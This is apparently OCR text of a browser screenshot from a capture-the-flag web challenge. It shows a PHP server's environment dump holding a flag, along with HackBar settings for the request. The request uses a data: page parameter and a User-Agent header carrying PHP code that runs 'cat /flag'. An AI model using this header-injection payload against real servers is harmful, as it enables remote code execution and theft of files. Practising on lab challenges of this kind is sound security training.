 不安全 106.53.172.234:7774/?page=data:,x/profile aあ 2 0
Array ( [HOSTNAME] => da1c71ec9b5f [PHP_INI_DIR] => /usr/local/etc/php [SHLVL] => 1 [HOME] => /home/www-data [PHP_LDFLAGS] => -Wl,-O1 -pie [PHP_CFLAGS] => -fstack-protector-strong -fpic -fpie -
O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 [PHP_VERSION] => 7.4.33 [GPG_KEYS] => 42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
[PHP_CPPFLAGS] => -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 [PHP_ASC_URL] => https://www.php.net/distributions/php-7.4.33.tar.xz.asc [PHP_URL] =>
https://www.php.net/distributions/php-7.4.33.tar.xz [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [PHPIZE_DEPS] => autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf
re2c [PWD] => /var/www/html [PHP_SHA256] => 924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927 [TZ] => Asia/Shanghai [USER] => www-data [HTTP_REFERE
http://106.53.172.234:7774/ [HTTP_CONTENT_TYPE] => application/x-www-form-urlencoded [HTTP_ORIGIN] => http://106.53.172.234:7774 [HTTP_X_FORWARDED_FOR] => data:,x
[HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [HTTP_USER_AGENT] =>
CXHT{THe_Unde4ly1ng_f1le_cont@in5_f0r_fl@g} [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_CACHE_CONTROL] => no-cache [HTTP_PRAGMA] => no-cache [HTTP_CONNECTION] => keep-alive
[HTTP_HOST] => 106.53.172.234:7774 [SCRIPT_FILENAME] => /var/www/html/index.php [REDIRECT_STATUS] => 200 [SERVER_NAME] => localhost [SERVER_PORT] => 80 [SERVER_ADDR] => 172.17.0.2
[REMOTE_PORT] => 52648 [REMOTE_ADDR] => 171.213.164.37 [SERVER_SOFTWARE] => nginx/1.22.1 [GATEWAY_INTERFACE] => CGI/1.1 [REQUEST_SCHEME] => http [SERVER_PROTOCOL] => HTTP/1.1
[DOCUMENT_ROOT] => /var/www/html [DOCUMENT_URI] => /index.php [REQUEST_URI] => /?page=data:,x/profile [SCRIPT_NAME] => /index.php [CONTENT_LENGTH] => [CONTENT_TYPE] =>
application/x-www-form-urlencoded [REQUEST_METHOD] => GET [QUERY_STRING] => page=data:,x/profile [FCGI_ROLE] => RESPONDER [PHP_SELF] => /index.php [REQUEST_TIME_FLOAT] =>
1755327502.6804 [REQUEST_TIME] => 1755327502 [argv] => Array ( [0] => page=data:,x/profile ) [argc] => 1 )
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/?page=data:,x/profile
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For data:,x
Name Value
User-Agent <?php system('cat /flag');?>